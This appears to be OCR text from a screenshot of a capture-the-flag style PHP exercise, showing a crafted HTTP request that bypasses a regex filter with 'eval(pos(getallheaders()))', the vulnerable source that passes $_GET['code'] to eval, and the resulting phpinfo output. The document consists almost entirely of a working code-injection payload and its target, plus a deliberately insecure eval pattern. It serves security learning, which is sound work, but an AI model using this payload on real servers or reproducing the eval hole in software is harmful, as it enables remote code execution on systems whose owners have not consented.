 GET /333/222/111/index.php?code=eval(pos(getallheaders()));
HTTP/1.1
Host: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Leon: phpinfo();
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?>
PHP Version 7.3.4
System Windows NT LAPTOP-KP1O2UKI 10.0 build 18363 (Windows
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared"
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--en
dotnet=shared" "--without-analyzer" "--with-pgo"